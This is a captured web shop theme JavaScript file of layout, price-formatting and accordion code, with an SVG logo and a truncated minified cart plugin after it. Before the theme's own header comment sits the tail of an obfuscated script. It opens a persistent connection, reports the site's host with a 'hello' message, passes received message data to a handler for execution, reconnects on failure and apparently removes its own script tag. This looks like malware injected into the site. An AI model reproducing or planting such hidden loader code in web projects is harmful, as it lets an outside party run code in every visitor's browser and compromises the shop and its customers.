a=S;try{window[u]=g,g[a(0x1f7,'yX)k')](JSON[a(0x1f5,'pe&S')]({'method':['o','l','l','e','h'][a(0x209,'pD6T')]()[a(0x20e,'fr!n')](''),'host':location['host']}));}catch(y){}}),g[S(0x1e8,'jda^')](S(0x1fa,'tz@$'),y=>{const z=S,F=typeof y[z(0x1e5,'E)1g')]===z(0x1e2,'pYl4')?y[z(0x1fe,']XY%')]:String(y['data']||'');if(F[z(0x1f4,'2I7J')]())V(F);});}catch(y){Z+=0x1,setTimeout(()=>{x(Z);},0x3e8);}}x(),document[e(0x204,'taYC')]&&document[e(0x202,'e9fq')][e(0x200,'xD7)')]();}()));

/******************************** 
 * Custom JS, jQuery for Theme:
 * 
 * Jeanlen 
 * 
 * ******************************/ 
/*================================
    | Header 
================================*/
// Nav Bar
const body = $('body');
var jCont = $('<div style="width: 25px"></div>');
var wCont = $('.wishlist-container'); 
var cCont = $('.cart-container');
var aCont = $('.account-menu-container'); // Korrektur: Nutze den tatsächlichen Container
// var currentUrl = window.location.href; 

// Actions Bar 2 Sub Bar
function updateLayout() {
    console.log('Layout updated')
    
  if ($(window).width() < 768) {
      
      // Prüfen, ob die actions-bar bereits existiert
      if ($('.actions-bar').length === 0) {
          
          var newDiv = $('<div class="actions-bar"></div>');
          jCont.appendTo(newDiv);
          $(".header-wishlist").appendTo(newDiv);
          wCont.hide();
          $('.account-menu-widget').appendTo(newDiv);
          $('.account-menu-dropdown').hide(); // Verhindert falsche Anzeige des Dropdowns
          $(".header-cart").appendTo(newDiv);
          cCont.hide();
          body.append(newDiv);
      }

      // CSS-Stile für .account-menu-dropdown setzen
      $('.account-menu-dropdown').css({
          'top': '-11rem',
          'left': '50%',
          'transform': 'translate(-50%, 0)'
      });

  } else {
      
      // Elemente wieder zurück an ihre ursprünglichen Container
      $(".header-wishlist").appendTo(wCont);
      wCont.show();
      $('.header-cart').appendTo(cCont);
      cCont.show();
      $(".account-menu-widget").appendTo(aCont);
      
      // Entfernen der actions-bar, wenn sie existiert
      body.find(".actions-bar").remove();
      $('.account-menu-dropdown').removeAttr('style');
  }
}

// Initiales Layout-Update
updateLayout();

// Layout-Update bei Fenstergrößenänderung
$(window).resize(function() {
  updateLayout();
});


  // Statseite background image
  
  var mainBg = $('.content-main');
  var cmsSection = $('.cms-section-default');
  var cmsPage = $('.cms-page');
  
  if ( body.hasClass('is-act-home') ) {
  
    console.log('is home');
    mainBg.addClass('jeanlen-fullwidth--bg').css('padding-top','0');
  
  }
  
//Cent abschneiden 
  $('.product-price, .product-detail-price').each(function(){
      
    if($(this).hasClass('modifiedPrice') == false){
  
      } 
      else 
      {
          var price = $(this).text();
          
          if (price.indexOf(',') > -1)
          {
              var fields = price.split(',');
              var euro = fields[0];
              var cent = fields[1].slice(0,2);
              
          }else if(price.indexOf('.') > -1){
              var fields = price.split('.');
              var euro = fields[0].slice(2,10);
              var cent = fields[1];
              
          }else{
              var stop = 'stop'; 
          }
          
          //var stop = 'stop';
          if(stop == 'stop'){
              
          }else{
              let eleme = $("<span></span>").text(euro);
              let elemc = $(" <sup></sup>").text(' ' + cent);
              let waehr = $("<span class='text-small'></span>").text(" €");
  
              $(this).text('').append( eleme, elemc , waehr );
              $(this).addClass('modifiedPrice');
          }          
      }
  });
 
// Variants Configurator Title ausblenden, wenn keine Items vorhanden
  
  $('.product-detail-configurator-group').each(function(){
    var title = $(this).children().eq(0);
  //console.log(conGroup.length);
    if ( !$(this).children().eq(1).children().length > 0 ) {
      title.css("display" , "none");
    }
  });
  
  $('.cms-element-manufacturer-logo').addClass('d-none');
  $('.product-heading-teaser-container').parent().css('justify-content','space-between');
  
  // after document fully loaded
  $(document).ready(function(){
  
  // Modal für Suche - Trigger = Search-Icon
  
    const sModal = $('#searchModal');
    const stButton = $('.search-toggle-btn');
    const searchCol = $('.header-search-col');
  
    stButton.click(function(){
      if( !sModal.hasClass('show')){
          searchCol.removeClass('d-xl-none');
          sModal.addClass('show');
          sModal.show();
          $('.modal-backdrop').addClass('show');
          $('.modal-backdrop').show();
  
          $('body').addClass('modal-open');
      }
    });
  
    $('.close--btn').click(function(){
      if( sModal.hasClass('show')){
  
          sModal.removeClass('show');
          sModal.hide();
          
          $('.modal-backdrop').removeClass('show');
          $('.modal-backdrop').hide();
  
          $('body').removeClass('modal-open');
          searchCol.addClass('d-xl-none');
         
      }
    });

    // Account menu Dropdown

    const acntBtn = $('.account-menu-btn');
    const acntMenu = $('.account-menu-dropdown');

    acntBtn.click(function(){
      if(!acntMenu.hasClass('show')){
        acntMenu.addClass('show').css('margin-left', '-80px');
      }
      else {
        acntMenu.removeClass('show');
      }
    });
  
    // Bringt den Content nach unten, aufgrund der fixed Headernav
    if ( !cmsPage.hasClass('pt-6'))
    {
      cmsPage.addClass('pt-6');
    }
    //Landingpage
    if ( body.hasClass('is-ctl-landingpage') ) {
      
      cmsPage.removeClass('pt-6');
  }
  
    // Accordion auf PDS mit Autoclose Funktion wenn anderes Element geöffnet wird
    var accBtn = $('.accordion-header');
  
    accBtn.on( 'click touch', function(){ 
  
      if( $(this).next('.collapse').hasClass('active'))
      {
        $(this).next('.collapse').removeClass('active');
        $(this).find('.arrow-icon').removeClass('changed').addClass('unchanged');
      }  
      else 
      {
        $('.card .collapse').removeClass('active');
        $('.card .accordion-header .arrow-icon').removeClass('changed').addClass('unchanged');
        $(this).next('.collapse').addClass('active');
        $(this).find('.arrow-icon').addClass('changed').removeClass('unchanged');
      }
  
    });
  
      
  });
$(document).ready(function() {
    // CartAmount Variable befüllen , Timeout notwendig da wert erst verzögert bereit steht
    function updateCartAmount() {
        setTimeout(function(){
        var cartAmount = $('#cart').data('cart-amount');
        console.log('CartAmount=' + cartAmount);
        },3000);
    }
     $('.btn-buy').on('click', function() {
                updateCartAmount();
            });
            
});

document.addEventListener('DOMContentLoaded', function () {
    const categoryHeaders = document.querySelectorAll('.category-header');
    
    categoryHeaders.forEach(header => {
        header.addEventListener('click', function (event) {
            const targetId = '#category-' + this.dataset.categoryId;
            const targetElement = document.querySelector(targetId);
            
            // Wenn das Target Element existiert (es gibt also Subkategorien), öffnen wir das Accordion
            if (targetElement) {
                event.preventDefault(); // Verhindert das Standardverhalten des Links
                
                targetElement.classList.toggle('show'); // Wechselt die Sichtbarkeit des Ziels
            }
        });
    });

    /* Swiper initialisieren, falls Slider verwendet wird
    new Swiper('.swiper-container', {
        slidesPerView: 3,
        spaceBetween: 10,
        loop: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });*/
});


$(document).ready(function() {
    
    if ($(window).width() < 576) {
        let lastScrollTop = 0;
        const header = $('header');

        $(window).on('scroll', function() {
            const currentScroll = $(this).scrollTop();

            if (currentScroll > 200 && currentScroll > lastScrollTop) {
                header.addClass('hidden');
            } else {
                header.removeClass('hidden');
            }

            lastScrollTop = currentScroll;
        });
    }
    adjustNav();
    
    function adjustNav() {
        const headerRow = $('.header-row');
        if ($(window).width() < 1070 && headerRow.hasClass('justify-content-between')) {
            
            headerRow.removeClass('justify-content-between');
        }
        if ($(window).width() > 1070 && !headerRow.hasClass('justify-content-between')) {
            
            headerRow.addClass('justify-content-between');
        }
    }
    
    $(window).on('resize', function(){
        adjustNav();
    });
    
   

});

  /*=============================
    | Test Kategorie Page
  ===============================*/
	
	$('.rdm-btn').click(function(){
		
		if($(this).prev().hasClass('active'))
		{
			$(this).prev().removeClass('active');
			if (currentUrl.indexOf('/en/') > -1){
			    $(this).find('.rdm-btn--txt').html("read more...");
			} else {
                $(this).find('.rdm-btn--txt').html("mehr lesen...");
			}
			$(this).prev().animate(
			  {
				maxHeight: "82px"  
			  }, 
			  800
			);
            $(this).parent().parent().delay(100).animate(
                {
                  /*height: "30vh"*/
                }, 
              900
            );    
		}
		else 
		{
			$(this).prev().addClass('active');
			if (currentUrl.indexOf('/en/') > -1){
                $(this).find('.rdm-btn--txt').html("...show less");
			} else {
			    $(this).find('.rdm-btn--txt').html("...weniger anzeigen");
			}
            $(this).parent().parent().animate(
              {
                /*height: "60vh"*/
              }, 
                1000
            );
			$(this).prev().delay(100).animate(
		     {
		       maxHeight: "460px"
			 }, 
			 1100
		    );            
		}
	});
	
/*===========================
    Gutscheinempfänger PDP
===========================*/

const voucherRec = $('.is--nec-required_delivery');
var acrdnHeader = '<div id="acdHeader" class="card-header mb-3 p-3 d-flex justify-content-between align-items-center">Personalisieren' + 
'<div><span id="acdOpen" class="icon icon-arrow-down icon-primary is--hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-down" d="M5.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-2.2929-2.293z"></path></defs><use transform="matrix(-1 0 0 1 16 0)" xlink:href="#icons-solid-arrow-down" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'<span id="acdClosed" class="icon icon-arrow-right icon-primary"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-right" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"></path></defs><use transform="rotate(-90 9 8.5)" xlink:href="#icons-solid-arrow-right" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'</div></div>';

voucherRec.before( acrdnHeader );
voucherRec.addClass('d-none');

$(document).ready(function(){
    let acdOpen = $('#acdOpen');
    let acdClosed = $('#acdClosed');
$('#acdHeader').click(function(){
    voucherRec.toggleClass( 'd-none' );
    acdOpen.toggleClass( 'is--hidden' );
    acdClosed.toggleClass( 'is--hidden' );
  });
});

var clone = $('.tns-slide-cloned');
clone.remove();

// Produkte im Listing verstecken

$('[data-productnumber="6999999076"] , [data-productnumber="2800609158"]').hide();

$(document).ajaxComplete(() => {
  console.log('Globaler AJAX complete Hook ausgelöst.')
  const $ziel = $('[title="Glasflasche 300 ml leer ohne Pumpspender"]')
  if ($ziel.length) {
    console.log('Element gefunden und wird versteckt.')
    $ziel.hide()
  } else {
    console.log('Ziel-Element noch nicht vorhanden.')
  }
})

$('#confirmFormSubmit').parent().addClass('mb-3');


//*** Bottom Bar beim scrollen ein und ausblenden

$(document).ready(function() {
  var lastScrollTop = 0;
  var $actionsBar = $('.actions-bar');

  $(window).on('scroll', function() {
    var st = $(this).scrollTop();

    // Flackern vermeiden)
    if (Math.abs(st - lastScrollTop) <= 5) {
      return;
    }

    if (st > lastScrollTop && st > 80) {
      // über 80px ausblenden
      $actionsBar.stop().addClass('hidden');
    } else if (st + $(window).height() < $(document).height()) {
      // Hochschcrollen einblenden
      $actionsBar.stop().removeClass('hidden');
    }

    lastScrollTop = st;
  });
});
$(function () {
  const $buttons = $('.accordion-header button');
  const $panels  = $('.card .collapse');

  function sync($btn, open) {
    $btn.attr('aria-expanded', open);
  }

  // Initialzustand
  $buttons.each(function () {
    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    sync($btn, $panel.hasClass('show'));
  });

  // Click-Handler
  $buttons.on('click', function (e) {
    e.preventDefault();

    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    const willOpen = !$panel.hasClass('show');

    // alles schließen
    $panels.removeClass('show');
    $buttons.each(function () { sync($(this), false); });

    // gewünschtes Panel öffnen
    if (willOpen) {
      $panel.addClass('show');
      sync($btn, true);
    }
  });
});
const variantsBox = $('.product-detail-swkweb-pseudovariants');
const pseudoContainer = $('.product-detail-pseudovariants-container');

if ( variantsBox.has('.product-detail-pseudovariants-pseudovariant-container').length) {
    
    let variantName = $('.product-detail-pseudovariants-pseudovariant.is-selected').attr('title');
    
    let optionSelect = $('.product-detail-pseudovariants-pseudovariant-select-standard');
     
    if( !optionSelect.length ){
        pseudoContainer.prepend('<p class="pseudovariant-name mb-3">Variante: <strong>' + variantName + '</strong></p>');
    } 
    else {
        pseudoContainer.css( "margin-bottom", "0.75rem");
    }
}
//console.log(variantName);

$(document).ready(() => {
  /**
   * Sammelt alle gültigen Optionen und gibt das mit dem höchsten data-percentage zurück.
   * @param {jQuery<HTMLOptionElement>} $options
   * @returns {{ percentage: number, isBundle: boolean } | null}
   */
  function findBestOption($options) {
    const items = $options
      .map((_, opt) => {
        const $o = $(opt);
        const percentage = parseFloat($o.attr('data-percentage'));
        if (isNaN(percentage)) return null;

        // data-isbundle ist "0" oder "1"
        const isBundle = $o.attr('data-isbundle') === '1';
        return { percentage, isBundle };
      })
      .get(); // → echtes Array

    if (!items.length) return null;
    // reduce, um das Objekt mit dem größten percentage zu finden
    return items.reduce((best, curr) =>
      curr.percentage > best.percentage ? curr : best
    );
  }

  /**
   * Baut den HTML-Teaser je nach Sprache und Bundle-Status.
   * @param {number} pct
   * @param {boolean} isBundle
   * @param {boolean} isEnglish
   * @returns {string} HTML-String (oder leer, wenn pct ≤ 0)
   */
  function buildTeaser(pct, isBundle, isEnglish) {
    if (pct <= 0) return '';
    if (isEnglish) {
      return isBundle
        ? `<p class="bundle-teaser">Up to ${pct}% savings with bundles.</p>`
        : `<p class="bundle-teaser">Up to ${pct}% savings.</p>`;
    }
    return isBundle
      ? `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis im Set.</p>`
      : `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis.</p>`;
  }

  // 1) Loop über alle Selects mit deiner Klasse
  $('.swkweb-pseudovariants-select').each((_, selectEl) => {
    const $select = $(selectEl);
    const best = findBestOption($select.find('option'));

    if (!best) {
      console.warn(
        `[${$select.attr('name')}] Keine gültigen data-percentage gefunden.`
      );
      return;
    }
    console.info(
      `[${$select.attr('name')}] Best Option → %: ${best.percentage}, isBundle: ${best.isBundle}`
    );

    // 2) Teaser-HTML bauen und einfügen
    const isEn = window.location.href.includes('/en/');
    const teaserHtml = buildTeaser(best.percentage, best.isBundle, isEn);

    if (teaserHtml) {
      $('.product-detail-delivery-information').after(teaserHtml);
    }
  });
});


/*const klaviyoSignup = '<div class="klaviyo-form-W6khpN"></div>';
const deIntro = "<p><strong>Sag' mir unbedingt Bescheid, wenn der Adventskalender verfügbar ist – ich will ihn nicht verpassen!</strong></p>";
const enIntro = "<p><strong>Be sure to let me know when the Advent calendar is available—I don't want to miss it!</strong></p>";


if (currentUrl.indexOf('adventskalender-2025') > -1 || currentUrl.indexOf('/en/advent-calender-2025') > -1) {
    let signUp = $('#back-in-stock-form');
    signUp.replaceWith(klaviyoSignup);
    if (currentUrl.indexOf('adventskalender-2025') > -1) {
        $('.klaviyo-form-W6khpN').before(deIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Bald verfügbar');
    } else {
        $('.klaviyo-form-W6khpN').before(enIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Soon available');
    }
}
*/
document.addEventListener('DOMContentLoaded', () => {
    const sliders = document.querySelectorAll('.cms-element-product-slider-wrapper');

    sliders.forEach(slider => {
        const sliderItems = slider.querySelectorAll('.product-slider-item');

        if (sliderItems.length < 4) {
            slider.classList.add('has-few-items');
        } else {
            slider.classList.remove('has-few-items');
        }
    });
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.jeanlen.de/media/79/87/b2/1712647978/jean-len-ohne-gedons-schwarz.svg?ts=1712647978
body_size: 6322
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 764.47 227.67"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><path class="cls-1" d="M1343.56,556.61V551.4c-11.64-1.21-12.65-2-12.65-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.44,9.44V465.9c-8.83,4-18.27,6.42-27.9,8.23v4.61c10.84,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21H1288V551.4c-11.84-1.21-13-2-13-15.66V488.58c6-5.22,13.85-10.24,21.87-10.24,13.45,0,18.27,9,18.27,22.88v33.52c0,13.85-1.41,15.45-13.25,16.66v5.21Zm-139.89-82.68c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21Zm-85.49-11.44c-3,9.23-6.83,15.65-10.24,19.67-4.61,5.22-11.44,6.22-22.48,6.22-8.42,0-15.25-.4-19.26-2.61-3.61-2-4.62-6-4.62-16.86V451.05c0-17.06,1.81-18.06,17.66-19.27v-5.62h-52.38v5.62c16.26,1.21,17.66,2.21,17.66,19.27v80.28c0,17-1.6,18.46-18.46,19.66v5.62h90.91c1.81-6.22,6-25.28,7.23-31.51l-6-1.2ZM964.53,546.51c-11.94,0-25.36-8.45-25.36-25.91,0-9,4.6-17.82,16.72-26.27,16.72,13.59,28.48,24.8,38.22,35.46-6.06,8.45-17.09,16.72-29.58,16.72M966.18,442c9,0,15.25,8.82,15.25,19.3,0,9.92-4.77,17.08-13.59,23.51-11-8.45-16.72-14.88-16.72-24.43,0-11,6.43-18.38,15.06-18.38m79.19,36.2H1003.3v5.14c13,1.66,14.7,3.86,11.21,12.31a127.54,127.54,0,0,1-11,21.13c-11.76-11.94-24.8-23.33-30.87-28.48a163.1,163.1,0,0,0,14.89-11,21,21,0,0,0,7.71-16.17c0-14.7-12.31-25.35-27.19-25.35-16.17,0-30.13,12.67-30.13,29,0,9.92,5,17.63,13.23,25.54-15.44,11.2-27.56,18.55-27.56,35.46,0,16,13,33.44,36.38,33.44,13,0,25.17-6.62,38.4-24.44,6.06,6.43,13.78,15.07,16,17.82,2.21,2.39,12.31,6.62,22.42,7.53l1.28-1.83c-5.51-10.66-22.23-29.22-29.95-36.93,6.44-9.74,10.84-17.27,16-24.44,6.06-8.82,8.45-12.13,21.31-13.6v-5.14Zm-140,78.45V551.4c-11.64-1.21-12.64-2-12.64-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.45,9.44V465.9c-8.83,4-18.26,6.42-27.89,8.23v4.61c10.83,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21h43.55V551.4c-11.84-1.21-13.05-2-13.05-15.66V488.58c6-5.22,13.85-10.24,21.88-10.24,13.44,0,18.26,9,18.26,22.88v33.52c0,13.85-1.4,15.45-13.24,16.66v5.21ZM769.34,539.76c-3.82,3.61-10.84,7-16.06,7.22-6.22,0-14.25-5-14.25-15.45,0-7.23,4.42-11,12.25-14.65,4.21-2,13.84-6.23,18.06-8.43v31.31Zm31.71,9-2-5.22a15.3,15.3,0,0,1-7.22,2.21c-3.42,0-7-3-7-12V496.41c0-10.44-2-18.67-9-24.49a26.21,26.21,0,0,0-16.46-5.42c-11.44,2.21-24.48,10-30.1,14.05-3.81,2.81-6.42,5-6.42,8,0,4.61,5.22,8.63,8.83,8.63a5.6,5.6,0,0,0,5.82-4.62c1.6-6.22,3.41-10.63,6-13.24a11.33,11.33,0,0,1,9-4c10,0,16.86,8.23,16.86,22.68v3.61c-4.42,3.62-19.07,9-31.11,13-11,3.81-16.26,10-16.26,19.87,0,12.64,9.84,24.48,24.09,24.48,6,0,15.65-7.42,23.68-12.84a20.82,20.82,0,0,0,4.82,9A16.32,16.32,0,0,0,784,559l17.06-10.23ZM675,473.93c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14.05,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21ZM634.67,426.16h-52v5.62c16.25,1.21,17.86,2.61,17.86,19.47v68.44c0,16.85-.4,28.49-2.21,38.13-2,11.44-8,20.67-19.27,26.29l2.61,5.62c5-1.61,11.84-5.42,18.67-11.64,13.24-12.24,17.26-26.09,17.26-51.78V451.25c0-16.86,1.6-18.26,17-19.47v-5.62Z" transform="translate(-579.08 -426.16)"/><polygon class="cls-1" points="671.73 165.94 666.56 177.81 666.39 177.81 661.13 166.02 655.96 168.99 663.93 179.34 663.93 179.51 651.46 177.9 651.46 183.66 664.01 182.05 664.01 182.22 655.96 192.57 660.79 195.62 666.3 183.66 666.47 183.66 671.56 195.53 676.9 192.48 668.76 182.31 668.76 182.14 681.57 183.66 681.57 177.9 668.76 179.59 668.76 179.42 676.82 168.82 671.73 165.94 671.73 165.94"/><path class="cls-1" d="M708.36,592.1c-15.26,0-26.54,11.87-26.54,30,0,17.3,10.6,29,25.7,29,14.58,0,26.54-10.43,26.54-30.1,0-17-10.09-28.92-25.7-28.92Zm-.34,6c12.3,0,18.24,11.87,18.24,23.24,0,13-6.62,23.74-18.32,23.74S689.71,634.16,689.71,622c0-12.55,6.1-23.83,18.31-23.83ZM745.34,593v57.15h7.37v-26.8h27.65v26.8h7.46V593h-7.46V617H752.71V593Zm63.93,57.15V625.77c0-9.5-.17-16.37-.59-23.58l.25-.08a182,182,0,0,0,10.69,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.85,23.49l-.17.08A161.39,161.39,0,0,0,828.69,622L810.38,593h-8.06v57.15Zm80.14-32.9H867.19V599.22h23.49V593H859.81v57.15H892V644H867.19V623.39h22.22v-6.1Zm74.45,2.88H945v5.94h11.62v17c-1.69.85-5,1.53-9.84,1.53-13.31,0-22-8.57-22-23.07,0-14.33,9.07-23,23-23a29.56,29.56,0,0,1,12.63,2.46l1.78-6a35.27,35.27,0,0,0-14.24-2.63c-19.17,0-30.87,12.47-30.95,29.51,0,8.91,3,16.54,8,21.29,5.59,5.34,12.72,7.54,21.37,7.54a53.5,53.5,0,0,0,17.55-3.13V620.17Zm42.57-2.88H984.21V599.22h23.49V593H976.83v57.15H1009V644H984.21V623.39h22.22v-6.1ZM1020.25,650a117.62,117.62,0,0,0,13.4.68c11.11,0,19.92-2.88,25.27-8.23s8.22-12.89,8.22-22.21-3-15.86-8.05-20.53-12.55-7.12-23.15-7.12a105.42,105.42,0,0,0-15.69,1.19V650Zm7.38-50.8a42.22,42.22,0,0,1,8.65-.76c15.6,0,23.23,8.57,23.15,22,0,15.43-8.57,24.25-24.34,24.25a46.5,46.5,0,0,1-7.46-.42V599.22Zm53.84,54.62,5.34-7.3a24.4,24.4,0,0,0,14.5,4.58c13.66,0,26-10.09,26-30,0-8.39-2.63-15.85-7.37-21l5.25-7.29-4.49-3-5,6.87a23.93,23.93,0,0,0-14.25-4.5c-14.93,0-26.37,11.79-26.37,29.85,0,8.48,2.8,16,7.54,21.12l-5.25,7.46,4.15,3.31Zm5.43-17.05-.09.09a29,29,0,0,1-4.24-15.35c0-12,6.28-23.49,18.74-23.49a16.16,16.16,0,0,1,10.69,4l-25.1,34.77Zm28.58-30.27h.25a28,28,0,0,1,4,14.84c0,12.89-6.62,23.83-18.57,23.83a14.7,14.7,0,0,1-10.69-4.07l25-34.6Zm30,43.67V625.77c0-9.5-.17-16.37-.59-23.58l.26-.08a180,180,0,0,0,10.68,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.84,23.49l-.17.08A161.39,161.39,0,0,0,1164.91,622L1146.6,593h-8.06v57.15Zm47.66-2.8c3,2,9.07,3.65,14.59,3.65,13.48,0,20-7.63,20-16.45,0-8.4-4.92-13.06-14.59-16.79-7.88-3.06-11.36-5.68-11.36-11,0-3.9,3-8.56,10.77-8.56a22.71,22.71,0,0,1,10.85,2.71l2-6c-2.54-1.44-6.78-2.8-12.64-2.8-11.11,0-18.48,6.62-18.48,15.52,0,8.06,5.76,12.89,15.09,16.2,7.72,3,10.77,6,10.77,11.36,0,5.77-4.41,9.75-12,9.75A26.06,26.06,0,0,1,1195,641.2l-1.87,6.19Z" transform="translate(-579.08 -426.16)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/minds-shopping-cart-goals/minds-shopping-cart-goals.js?1768838888
body_size: 3262
content:
(()=>{"use strict";var t={156:t=>{var e=function(t){var e;return!!t&&"object"==typeof t&&"[object RegExp]"!==(e=Object.prototype.toString.call(t))&&"[object Date]"!==e&&t.$$typeof!==r},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?o(Array.isArray(t)?[]:{},t,e):t}function s(t,e,r){return t.concat(e).map(function(t){return n(t,r)})}function i(t){return Object.keys(t).concat(Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(e){return Object.propertyIsEnumerable.call(t,e)}):[])}function a(t,e){try{return e in t}catch(t){return!1}}function o(t,r,l){(l=l||{}).arrayMerge=l.arrayMerge||s,l.isMergeableObject=l.isMergeableObject||e,l.cloneUnlessOtherwiseSpecified=n;var c,u,d=Array.isArray(r);return d!==Array.isArray(t)?n(r,l):d?l.arrayMerge(t,r,l):(u={},(c=l).isMergeableObject(t)&&i(t).forEach(function(e){u[e]=n(t[e],c)}),i(r).forEach(function(e){(!a(t,e)||Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))&&(a(t,e)&&c.isMergeableObject(r[e])?u[e]=(function(t,e){if(!e.customMerge)return o;var r=e.customMerge(t);return"function"==typeof r?r:o})(e,c)(t[e],r[e],c):u[e]=n(r[e],c))}),u)}o.all=function(t,e){if(!Array.isArray(t))throw Error("first argument should be an array");return t.reduce(function(t,r){return o(t,r,e)},{})},t.exports=o}},e={};function r(n){var s=e[n];if(void 0!==s)return s.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var n=r(156),s=r.n(n);class i{static ucFirst(t){return t.charAt(0).toUpperCase()+t.slice(1)}static lcFirst(t){return t.charAt(0).toLowerCase()+t.slice(1)}static toDashCase(t){return t.replace(/([A-Z])/g,"-$1").replace(/^-/,"").toLowerCase()}static toLowerCamelCase(t,e){let r=i.toUpperCamelCase(t,e);return i.lcFirst(r)}static toUpperCamelCase(t,e){return e?t.split(e).map(t=>i.ucFirst(t.toLowerCase())).join(""):i.ucFirst(t.toLowerCase())}static parsePrimitive(t){try{return/^\d+(.|,)\d+$/.test(t)&&(t=t.replace(",",".")),JSON.parse(t)}catch(e){return t.toString()}}}class a{constructor(t=document){this._el=t,t.$emitter=this,this._listeners=[]}publish(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=new CustomEvent(t,{detail:e,cancelable:r});return this.el.dispatchEvent(n),n}subscribe(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=this,s=t.split("."),i=r.scope?e.bind(r.scope):e;if(r.once&&!0===r.once){let e=i;i=function(r){n.unsubscribe(t),e(r)}}return this.el.addEventListener(s[0],i),this.listeners.push({splitEventName:s,opts:r,cb:i}),!0}unsubscribe(t){let e=t.split(".");return this.listeners=this.listeners.reduce((t,r)=>([...r.splitEventName].sort().toString()===e.sort().toString()?this.el.removeEventListener(r.splitEventName[0],r.cb):t.push(r),t),[]),!0}reset(){return this.listeners.forEach(t=>{this.el.removeEventListener(t.splitEventName[0],t.cb)}),this.listeners=[],!0}get el(){return this._el}set el(t){this._el=t}get listeners(){return this._listeners}set listeners(t){this._listeners=t}}class o{constructor(t,e={},r=!1){if(!(t instanceof Node)){console.warn(`There is no valid element given while trying to create a plugin instance for "${r}".`);return}this.el=t,this.$emitter=new a(this.el),this._pluginName=this._getPluginName(r),this.options=this._mergeOptions(e),this._initialized=!1,this._registerInstance(),this._init()}init(){console.warn(`The "init" method for the plugin "${this._pluginName}" is not defined. The plugin will not be initialized.`)}update(){}_init(){this._initialized||(this.init(),this._initialized=!0)}_update(){this._initialized&&this.update()}_mergeOptions(t){let e=[this.constructor.options,this.options,t];return e.push(this._getConfigFromDataAttribute()),e.push(this._getOptionsFromDataAttribute()),s().all(e.filter(t=>t instanceof Object&&!(t instanceof Array)).map(t=>t||{}))}_getConfigFromDataAttribute(){let t={};if("function"!=typeof this.el.getAttribute)return t;let e=i.toDashCase(this._pluginName),r=this.el.getAttribute(`data-${e}-config`);return r?window.PluginConfigManager.get(this._pluginName,r):t}_getOptionsFromDataAttribute(){let t={};if("function"!=typeof this.el.getAttribute)return t;let 